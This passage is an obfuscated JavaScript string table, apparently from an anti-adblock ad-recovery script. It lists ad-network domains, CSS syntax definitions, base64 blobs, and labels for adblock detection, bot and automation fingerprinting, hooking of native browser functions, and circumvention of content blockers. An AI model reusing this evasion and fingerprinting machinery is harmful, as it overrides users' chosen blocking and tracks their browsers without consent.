<alpha-value>? )"," node type","keyval","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","[<type-selector>? <subclass-selector>*]!","then","as_key","ad01","ad-score.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","https://consent.newcastleworld.com","27d518f0","cancelAnimationFrame","fonts.googleapis.com","flux-cdn.com","cmpStatus","a3luYg==","http://localhost","row|row-reverse|column|column-reverse","userLanguage","querySelector",'"><\/script>',"invalid url (anchor href set): ","endpoint","text-ads","window.as_location","once","at-keyword-token",'{"type": "tag", "marshalled": "<html></html>"}',"decodeURIComponent","\\$&","getEntriesByType","normal|[light|dark|<custom-ident>]+&&only?","normal|bold|<number [1,1000]>","path( [<fill-rule> ,]? <string> )","img_","pathname","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","cmVzZXJ2ZWQxSW5wdXQ=","<length-percentage>|<flex>|min-content|max-content|auto","dbm_d","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","scrollX,Y","parseWithFallback","types","isSafari","walkContext","mismatchOffset","none|<custom-ident>","Terminate - profile not found","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","about:blank","Google","[object Intl]","computerbild.de","SyntaxReferenceError","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","redirected","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","shouldRecover","flip-block||flip-inline||flip-start","jsHeapSizeLimit","https://ads.yieldmo.com/exchange/prebid","logs","<media-not>|<media-and>|<media-in-parens>","textContent","scrollBy","Document_referrer","closed","svb","1rx.io","api","navigator.webdriver is undefined","auto|none|scrollbar|-ms-autohiding-scrollbar","reserved2","<angle>","<body","clearInterval","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Terminate - IVT blocked","enjgioijew","onClick","AtrulePrelude","pluginsLength","mgid.com","consume","postMessage","localhost|dable\\.io","__webdriverFunc","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<grid-line> [/ <grid-line>]?","https://securepubads.g.doubleclick.net/gampad/ads","<'border-top-width'>","Unknown property","yellowblue.io","interval","normal||[size|inline-size]","Combinator","consentmanager.net","attributeFilter","backgroundImage","defineOutOfPageSlot","scribd.com","right","cdn.flashtalking.com","cookielaw.org","gpt_slot_rendered_time","colon-token","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","advertiserId","<symbol>","__hooked","response","<'border-style'>","cssWideKeywordsSyntax","prev_iu_szs","cqb","mmctsvc.com","blur( <length> )","readyState","_sorted","https://ib.adnxs.com/ut/v3/prebid","extra","removeProperty","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","normal|always","getComponents","get","clone","33across.com","[AdBlockDetector] page unloaded while checking acceptable ads target ","scroll-position|contents|<custom-ident>","referrer","about:","DOMParser_parseFromString","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","blocked_filters","msie","config","normal|allow-discrete","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","reduce","auto|none","cssWideKeywords","rad","Yml4cXJod245emptNTRvMTJmZTBz","<calc-value> ['*' <calc-value>|'/' <number>]*","<'column-width'>||<'column-count'>","outerWidth","<box>|border|text","HTMLIFrameElement_contentDocument","idRegex","listenerId","xhr_hookPage","fitbook-magazine.com","sping","add|subtract|intersect|exclude","window.process is","<target-counter()>|<target-counters()>|<target-text()>","Element_getAttribute","substringToPos","5661915nmtgsv","/favicon.png?","setPrototypeOf","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","http:","protectHtml","<combinator>? <complex-selector>","originalHostname","toUpperCase","39598Kbqzju","getAtrule","cmpChar","source","skimresources.com","adscale.de","<'border-top-left-radius'>","<'flex-direction'>||<'flex-wrap'>","[jis78|jis83|jis90|jis04|simplified|traditional]","brave","main_richload","method","setItem","ac-","ms, fetchElapsed: ","IntersectionObserverEntry","_mappings","yandex.com","reason","reserved2Output","HTMLAnchorElement_host","attributionSrc","nightmarejs","umogames.com","googletag","preventDefault","ad-placeholder","balance","Number sign is expected","MozAppearance","lngtdv.com","ltr|rtl","dmtkcw==","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","intentiq.com","__as_new_xhr_data","[AdShield] Failed to log missing prev_scp:","VENDOR","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","none|[<number>|<percentage>]{1,3}",". Phase: ","<pseudo-element-selector> <pseudo-class-selector>*","bind","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","__lastWatirPrompt","ops","autobild.de","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","document.documentElement.getAttributeNames is not a function","scaleZ( [<number>|<percentage>] )","<length>|thin|medium|thick","credentials","#adshield","protocol","https://fb.html-load.com","layer( <layer-name> )","https://report.error-report.com/modal?eventId=&error=","googleads.g.doubleclick.net","link","keepalive","arguments","getBidResponses","functionBind","https://ad-delivery.net/px.gif?ch=1","https://fb2.html-load.com","auto|<length>|<percentage>","as_window_id","none|<string>+","Terminate - as_test is not present (checked URL param and LocalStorage)","auto|from-font|<length>|<percentage>","HTMLAnchorElement_hash","yieldlove.com","ping","Forward report url to engineers","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","brainlyads.com","reset","<box>|margin-box","signal","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","servenobid.com","northantstelegraph.co.uk",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"isInRootIframe","bliink.io","def","admost.com","setImmediate","normal|<percentage>","advertisement","__webdriver_evaluate","rest","nthChildOf","HTMLTableCellElement","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<single-animation>#","as_parent","direction","cWJ1dw==","googlesyndication.com","protectUrlContext","nn_","NestingSelector","__esModule","advertisement__label","PTZhMEc+UE9vMzdudj94JjFgXTJ0","columns","Multiplier","ad\\.doubleclick\\.net|static\\.dable\\.io","channel","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","navigator.connection is undefined","number-token","PseudoElementSelector","term","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","nodeType","detections","root|nearest|self","start|middle|end","postmedia.solutions.cdn.optable.co","reserved1Output","checkAtrulePrelude","dotted|solid|space|<string>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","scripts","navigator","HTMLStyleElement","cmVzZXJ2ZWQxT3V0cHV0","gpt-","cmp_blocking_check","normal|break-word|anywhere","Notification","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","expires","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","file","auto|start|end|center|baseline|stretch","div","https://fastlane.rubiconproject.com/a/api/fastlane.json","sequentum","<generic>","manchesterworld.uk","addConnectionHandler","HTMLAnchorElement_attributionSrc","flat","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","appVersion","Unknown at-rule","https://report.error-report.com/modal?","[<length>|<number>]{1,4}","x-frame-height","chained|none",", y: ","block|inline|run-in","[<bg-layer> ,]* <final-bg-layer>","edge","onClickAutoRecovery","<dashed-ident>","Spaces","<an-plus-b>|even|odd","most-width|most-height|most-block-size|most-inline-size","<complex-real-selector>#","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","hue-rotate( <angle> )","; Expires=","auto|avoid","close","ar-v1","auto|grayscale","none|<offset-path>||<coord-box>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","programme-tv.net","360yield.com","urlGenerate","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Failed to decode protect-url: url is empty","numeric-only|allow-keywords","test","ads.linkedin.com","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","hooking started without preframe hooking","negotiate_fail","<frequency>|<percentage>","enter","<url>+","purpose","findDeclarationValueFragments","-src","http://","Event_stopImmediatePropagation","MSG_ACK"," pending cmds","Error","not-","bz-berlin.de","canvas","Layer","setSource","script_version","aXRoYw==","Blocked slot define: [","onerror","matchAtruleDescriptor","mismatchLength","compareByGeneratedPositionsDeflated","isSamsungBrowser","detect","] by [","memory","https://fb.content-loader.com","<font-stretch-absolute>{1,2}","eatIdent","sin( <calc-sum> )","<length>||<color>","FeatureFunction","CSSStyleDeclaration","zemanta.com","getConsentMetadata","ReadableStream is not supported in fetchLater",'[class^="div-gpt-ad"]',"visible|hidden|collapse","<single-animation-composition>#","adform.net",'" is not in the set.',"<'opacity'>","Semicolon or block is expected","permutive.com","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","consumeFunctionName","none|in-flow|all",'[name^="google_ads_iframe"]',"scanWord","deep","quizlet.com","Element_querySelectorAll","https://ads.nicovideo.jp","Invalid reserved state: ","Invalid protect url prefix: ","<forgiving-selector-list>","pbjs","leaderboard","alpha|luminance|match-source","external","serif|sans-serif|cursive|fantasy|monospace","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","` should not contain a prelude","[src*=","leboncoin.fr","content|fixed","syntax","si.com","reserved1","preload","defer","event_sample_ratio","_ads","auto|text|none|contain|all","/gpt/setup","isDelim","nth","rch","__as_ready_resolve","thebrighttag.com","lvb","<'margin-left'>{1,2}","-moz-calc(","matchDeclaration",": [left|right|first|blank]","Intl","<length>","tagan.adlightning.com","Mismatch","last_bfa_at","<'margin-inline'>",'[data-id^="div-gpt-ad"]',"male|female|neutral","viously.com","getTargetingKeys","eof","start|center|end|justify","overflow","fromEntries","SECSSOBrowserChrome","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<declaration-value>?","mfadsrvr.com","<clip-source>|[<basic-shape>||<geometry-box>]|none","cdn.nidan.d2c.ne.jp","as-search-","gwd-","auto|<custom-ident>","hookWindowProperty Error: ","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","openxcdn.net","text","raider.io","shouldHookDomContentLoadedLateListeners","number","innerHeight","replace","forEachToken","vendor","https://bidder.criteo.com/cdb","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","socdm.com","addAtrule_","consumeNumber","toArray","deg","domAutomationController","['~'|'|'|'^'|'$'|'*']? '='","bottom","browserEngineKind","__isProxy","reference","split","XMLHttpRequest_statusText","logCmpBlockingStatus","Frame not visible","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","sdk","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","khz","[<family-name>|<generic-family>]#","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","substrToCursor","isNaN","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","el.quizlet.com","__fxdriver_evaluate","_map","as-event-handler-added","<transition-behavior-value>#","fetch","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","parentElement","translate3d( <length-percentage> , <length-percentage> , <length> )","osano-","})()","stopPropagation","flashtalking.com","3HikUkY","matchAll","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","performance_gpt_ad_rendered","../","createList","[data-ad-slot]","scroll|fixed|local","</a></span>","running|paused","none|always|column|page|spread","atob-btoa","; Priority=Medium","bad-string-token","clearTimeout","normal|compact","JSON_parse","<feature-value-block>+","HTMLScriptElement","transform","   ","ot-","headers","num","<font-weight-absolute>{1,2}","replace|add|accumulate","window.top._df.t","privacy-mgmt.com","now","onWhiteSpace","linear|radial","x-add-header-lengths","as_domain","rotate( [<angle>|<zero>] )","sparteo.com","dpcm","xg4ken.com","rubiconproject.com","normal|small-caps","getAtrulePrelude","isEncodedId","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","succeedscene.com","Function_toString","consumeUntilBalanceEnd","defineProperties","the-ozone-project.com","start|end|center|baseline|stretch","doctype","[CMP Log] Status logged: is_cmp_blocked=","\n   value: ","Identifier is expected but function found","relative","[Bot] bot UA detected, ua=","insurads.com","EOF-token","confirm","<string>|<custom-ident>+","is_admiral_adwall_rendered","callPhantom","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","cnlwYQ==","cqmax","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<length-percentage>|min-content|max-content|auto","matched","width|height|block|inline|self-block|self-inline","protect","ocelot.studio","object","ar-yahoo-v1","Failed to detect bot:","error","protectCss","HTMLTableElement","auto|<'border-style'>","application/json","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","land","visibility","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","ariaLabel","floor","none|element|text","https://consent.cesoirtv.com","parentNode","useractioncomplete","width not set properly","String","ric","( <style-condition> )|( <style-feature> )|<general-enclosed>","]-token","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Failed to get encoded-id version: encoded-id is empty","<calc-product> [['+'|'-'] <calc-product>]*","No element indexed by ","clip-path","gigacalculator.com","<media-in-parens> [and <media-in-parens>]+","auto|sRGB|linearRGB","<namespace-prefix>? [<string>|<url>]",'target="_top"',"grad","<number [0,1]>","proper.io","allow-scripts","ads.nicovideo.jp","prevUntil","image","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","querySelectorAll","auto|smooth","handlers","HTMLAnchorElement_ping","splice","noopStr","7d518f02","exp( <calc-sum> )","/cou/api_reco.php","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","token","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Element_ariaLabel","drag|no-drag","integrity","Too many question marks","ay.delivery","leave","prebid","shouldApplyGdpr","ContentWindow not found","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","decode","amazon-adsystem.com","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","createAuctionNonce","as-click-message-handler-added","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","__fxdriver_unwrapped","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","params","Element_classList","createObjectURL","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<mf-name> : <mf-value>","_ad","prev_scp","requestIdleCallback not exists","__as_xhr_processed","__$webdriverAsyncExecutor","port","b3V0cHV0","generated","iframe negotiate: safari/firefox timeout configured. timeout: ","pubads","svi","[<function-token> <any-value>? )]|[( <any-value>? )]","is_acceptable_ads_blocked","initLogMessageHandler","HTMLElement","?version=","/f.min.js","ad-delivery.net","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?",'meta[name="',"cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","webGL",", width: ","<position>#","/cgi-bin/PelicanC.dll",".umogames.com","capture",".pages.dev","prompt","content|<'width'>","inside|outside","leftComparison","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","match.rundsp.com","ups.analytics.yahoo.com","knowt.com","<relative-real-selector>#",'"><\/script></head><body></body></html>',"PerformanceResourceTiming","interstitial","recoverAds","removeChild","unsafe|safe","isAbsolute","halifaxcourier.co.uk","__hooked_preframe","/negotiate/v4/xhr?passcode=","SYN","webkitResolveLocalFileSystemURL","step-start|step-end|steps( <integer> [, <step-position>]? )","<single-animation-play-state>#","[auto|alphabetic|hanging|ideographic]","body > div > span","content-box|border-box","all","prototype","unhandled exception","` has no known descriptors","getArg","criteo.com","content-visibility","en-us","intervalId","auto|<animateable-feature>#","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","apply","Enum","tb|rl|bt|lr","scope","input","/pcs/activeview?","getDetections","mod( <calc-sum> , <calc-sum> )","https://ad.yieldlab.net/yp","chromium","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","label","null","document.documentElement is undefined","axelspringer.com","getAdUnitPath","error on contentWindow","comment-token","XMLHttpRequest_responseType","languages","data-owner","CAN_content","auto|none|preserve-parent-color","anymind360.com","collect","'.' <ident-token>","https://html-load.com","Headers","<'cue-before'> <'cue-after'>?","pow( <calc-sum> , <calc-sum> )","<'flex-grow'>","<percentage>|<length>","static-cdn.spot.im","head","endsWith","statusText","none|<angle>|[x|y|z|<number>{3}]&&<angle>","https://img-load.com","<'grid-row-gap'> <'grid-column-gap'>?","Text","getSlots","ivt",'<div class="CAN_content">',"webdriverio","larger|smaller","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Blocked interstial slot define:","img","MSG_ACK_VISIBLE","Object","paint( <ident> , <declaration-value>? )","snigel-","cache_adblock_circumvent_score","space-between|space-around|space-evenly|stretch","XMLHttpRequest_open","nicovideo.jp","Unknown node type: ","eventName","<string> [<integer>|on|off]?","https://cmp.petbook.de","normal|light|dark|<palette-identifier>","stylesheet","<'text-wrap-mode'>||<'text-wrap-style'>","<boolean-expr[","nexx360.io","Unknown type: ","merequartz.com","poster","/recaptcha/api2/aframe","none|circle|disc|square","url","uBlock Origin","<symbol> <symbol>?","auto|normal|none","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","atan2( <calc-sum> , <calc-sum> )","api.receptivity.io","[full-width|proportional-width]","document.createElement","UserAgent","inventories_key","BotDetector.detect can't be called before BotDetector.collect","abs( <calc-sum> )","` should contain a prelude","adUnitPath","webkit","ident-token","not","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","infinite|<number>","webdriver","auto|<integer>{1,3}","lastIndexOf","<length>{1,4}","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","window","<bg-size>#","parseValue","yieldmo.com","[-token","skewY( [<angle>|<zero>] )","ins","none","none|capitalize|uppercase|lowercase|full-width|full-size-kana","upright|rotate-left|rotate-right","block|inline|x|y","else","<page-selector-list>","Parentheses","v4ac1eiZr0",".set","':' <ident-token>|':' <function-token> <any-value> ')'","Comma","finally","outerHTML","none|auto|<percentage>","\n  syntax: ","[<declaration>? ';']* <declaration>?","consentframework.com","className","charAt","newcastleworld.com","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","sources","<'inset-block-start'>","_last","[restore-rejections] handleQueued fetch","creativeId","none|proximity|mandatory","as-extra","dyv1bugovvq1g.cloudfront.net","<supports-condition>","width","translateY( <length-percentage> )","ads-twitter.com","Unexpected end of input","cross-fade( <cf-mixing-image> , <cf-final-image>? )","e6d29821","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","args","not <media-in-parens>","__phantomas","<shape-box>|fill-box|stroke-box|view-box","normal|italic|oblique <angle>?","prependList","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","env","Script","[object Date]","MediaQuery","image-set( <image-set-option># )","[auto|<length-percentage>]{1,2}","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","[<integer [0,∞]> <absolute-color-base>]#","[<box>|border|padding|content|text]#","properties","<image>|none","resize","botKind","<color>{1,4}","[( <scope-start> )]? [to ( <scope-end> )]?","auto|thin|none","videostep.com","[from-image||<resolution>]&&snap?","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","\n  ","cust_params","phantomjs","; SameSite=None","auto|<anchor-name>","; Priority=Low","blur","<line-width>||<line-style>||<color>","api.assertcom.de","dppx","match","dvb","reserved1Input","[AdBlockDetector] acceptable ads check target ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","clickio.com","adblock_fingerprint","ad.doorigo.co.kr","pop","Favicon loading failed. Media negotiations will be suppressed.","timesofindia.indiatimes.com","POST","<counter-style>|<string>|none","createSingleNodeList","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","/pagead/gen_204?","shardingIndex","MediaSettingsRange","_version","fo2nsdf","x: ",".getAdserverTargeting","decodeURI","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","HTMLVideoElement_poster","pub_300x250m","Range","no-cache","https://css-load.com","[diagonal-fractions|stacked-fractions]","Nth","signalStatus","skewX( [<angle>|<zero>] )","[getDecodedLocation] failed to find decoded location","addModule","normal|spell-out||digits||[literal-punctuation|no-punctuation]","appendData","Element_className",'meta[name="as-tester-handler-added"]',"sync.search.spotxchange.com","<'rest-before'> <'rest-after'>?","\n--","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","start|end|center|justify|distribute","reload","percentage-token","CDC","mediaType","none|[<shape-box>||<basic-shape>]|<image>","_skipValidation","adsdk.microsoft.com","qrscanner.net","HTMLImageElement_src","reduceRight","reverse","AttributeSelector","Identifier or parenthesis is expected","DOMTokenList","none|[<svg-length>+]#","<'margin-inline-end'>","argument val is invalid","wpsstaticieplsg.b-cdn.net","responseType","xhr.onreadystatechange not set","onorientationchange","slimerjs","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","copy","</div>","(function(){",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","/filter-fingerprint","adthrive-","<'border-top-style'>","hasAttribute","polarbyte.com","[<line-names>? <track-size>]+ <line-names>?","Destroying blocked slots : ","ats-","supports(","sp.","tokenBefore","bad-url-token","eachMapping","getLocationFromList","Symbol","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","otSDKStub","line","script-src-elem","<single-animation-iteration-count>#","ghi","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","3rd-party fetch unexpected response","<'border-width'>||<'border-style'>||<color>","fetchLater","https://cmp.autobild.de","GET","Element_setHTMLUnsafe","    ","<length-percentage>&&hanging?&&each-line?","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getNode","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","decorator","techbook.de","childNodes","comma","stringify","gecko/","isEncodedUrl","base","PerformanceEntry_name","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<custom-ident>|<string>","string-api","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","sectionChange","https://example.com/","blocking_acceptable_ads","fmget_targets","iframe msg err: ","cap","start|end|center|justify|distribute|stretch","initLogUploadHandler","https://cmp.osano.com","none|auto|[<string> <string>]+","createElement","none|forwards|backwards|both","( [<mf-plain>|<mf-boolean>|<mf-range>] )","navigator.connection.rtt is undefined","shouldPageviewOnUrlChange","recovery_loaded_time","__lastWatirConfirm","cssTargetRegex","none|railed","none|<track-list>|<auto-track-list>","Element.remove","[AdShield API] Executing ","referrerPolicy","omid-","getFirstListNode","atob","[Bot] bot detected, botKind=","ad.gt","stickyads","ACK_VISIBLE","<keyframe-block>+","document","boundingClientRect","kueezrtb.com","iframe","flatMap","selenium","isVisibleElement","adsrvr.org","<line-style>","charCodeAt","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","in2w_key","char must be length 1","Blocked prebid request error for ","data-empty-src","width not removed","anonymised.io","webcontentassessor.com","as-tester-handler-added","static|relative|absolute|sticky|fixed|-webkit-sticky","first-id.fr","Unexpected syntax '","gpt_slot_found","auto-add|add( <integer> )|<integer>","auto|balance","visible|hidden","Event","adv-space","FontFace","always|[anchors-valid||anchors-visible||no-overflow]","appier.net","documentElement","dsp-service.adtarget.biz"," iterations",'iframe[name="',"exports","units","translate( <length-percentage> , <length-percentage>? )","captureEvents","Element_closest","TkduRThhX3kuRmpZTz00dzNdcDc=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","self",'Delim "',"auto||<ratio>","[[auto|<length-percentage>]{1,2}]#","timestamp","https://googleads.g.doubleclick.net/pagead/ads","out_of_page","auto|<time>","<compositing-operator>#","string-token","blockAdUnitPath","selector","updateCursors","dispatchEvent","<single-animation-timeline>#","HTML","intersectionRatio","<font-weight-absolute>|bolder|lighter","getOutOfPage","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","counters( <counter-name> , <string> , <counter-style>? )","domain","trvdp.com","column","from|to|<percentage>|<timeline-range-name> <percentage>","Url","undefined","MessagePort","<type-selector>|<subclass-selector>","topics.authorizedvault.com","encodeId","googMsgType","headless_chrome","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","attributionsrc","auto|<string>","sn-","[<image>|<string>] 